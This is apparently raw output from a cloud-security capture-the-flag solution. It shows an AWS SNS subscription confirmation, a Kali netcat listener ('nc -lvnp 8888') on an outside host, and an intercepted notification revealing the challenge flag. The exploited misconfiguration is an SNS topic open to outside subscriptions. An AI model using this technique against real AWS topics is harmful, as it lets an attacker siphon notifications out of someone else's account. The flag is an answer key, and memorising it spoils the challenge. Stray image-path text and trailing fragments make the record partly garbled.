 Accept-Encoding: gzip,deflate
{
"Type" : "SubscriptionConfirmation",
"MessageId" : "e15cabb3-84c4-4e1d-8ea3-af16f175b2d4",
"Token" : "2336412f37fb687f5d51e6e2425ba1f25480c7e2572a15051ee602639eafa4774b59daeba73a4fcbae9b30dfea9372f8cbfa613f62a2b96f54adf6ad0adfe967aca887df227f397c583705fc06a75d0297cd6d1b1
b0a19499e93b7a1172f8f1e0baa35ba48837a65e88bb65716b3ab73465dea06c4981b6d124f5eae469b2807",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "You have chosen to subscribe to the topic arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications.\nTo confirm the subscription, visit the SubscribeURL included in
this message.",
"SubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications&Token=2336412f37fb687f5d51e6e
2425ba1f25480c7e2572a15051ee602639eafa4774b59daeba73a4fcbae9b30dfea9372f8cbfa613f62a2b96f54adf6ad0adfe967aca887df227f397c583705fc06a75d0297cd6d1b1b0a19499e93b7a1172f8f1e0baa35ba48837
a65e88bb65716b3ab73465dea06c4981b6d124f5eae469b2807",
"Timestamp" : "2024-05-27T07:38:02.279Z",
"SignatureVersion" : "1",
"Signature" : "D+9xxbzjQkNM3Vf3gx6071wRKEt0ZaAQzk+19Yogvbb2I9M050Qfce+GqiXa9U74LX8xOnSEnCQNA0DJ9MLCJOTuMTcAcWurfRCxSMvemZ7hplqdlViVBeksSBacNDAXPmrRP8JYJjS8PNPyynFqHerQa3wgzKkIzwQk1
KcfJb92ondimUYRJ0dOalMe6YL9snxdunc7coJzwqEwJeHBIS8Fvf+KqsmMv1YnKcFwqHW/o0PpS/RmQUm+PZ65QMDFyMEp++URaRIGUeA6Yy5b2suJV831C5bj2CxvNXapPk/ZEs7vAkOs5KeVvtGtmIIFLH6fSupMZf6SjL3Gi3J6+w==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-60eadc530605d63b8e62a523676ef735.pem"
}
(root㉿kali)-[~]
# nc -lvnp 8888
listening on [any] 8888 ...
connect to [172.21.74.22] from (UNKNOWN) [15.221.161.102] 6870
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: Notification
x-amz-sns-message-id: 4c22446f-3448-5539-a6a6-1aa10fd8d1d3
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
x-amz-sns-subscription-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:2d321447-323f-4e2a-9745-fd6d1619457f
Content-Type: text/plain; charset=UTF-8
X-Amzn-Trace-Id: Root=1-66543950-09d9ce106754993823d6992e;Parent=38284c426889eb25;Sampled=0;Lineage=36680206:0
Content-Length: 963
Host: 47.115.216.170:8888
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "Notification",
"MessageId" : "4c22446f-3448-5539-a6a6-1aa10fd8d1d3",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "{wiz:always-suspect-asterisks}",
"Timestamp" : "2024-05-27T07:42:08.453Z",
"SignatureVersion" : "1",
"Signature" : "TFBrERcQ9eP9HJl7tkG4Wy72uacrHzZmqsVGRCI+sCXizI3MuUxVGTc/5ZJSlosdX/M9xUqsjTqNmdkrMJ8KN1z3QvqmVlOz2wFMPrUkbLR3IaDdnEdoJcAm9R3pVb8eqawwzbDitUy4Xx1OisDsPHWOIWzxF0EyARqZ6
dzecwmfSpEW7sQeFvres5m8KNIHsvgnEVQwiIcKeSH3PXpNXP27i+oPJVQFCmxDkLz6Xs2d9FGaQ1MgbvX6Lqdd4cR3+X6nuIgMMF3Vz+08UZfi09SYmZLgU0h/Y97mSH3RzdjtQPAxIQFZW9UDhEERn3zhD1BJFwDlK9Bivdh9XpHEag==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-60eadc530605d63b8e62a523676ef735.pem",
"UnsubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:2d321447-323f-4e2a-9745-fd6d
1619457f"
1
2
挂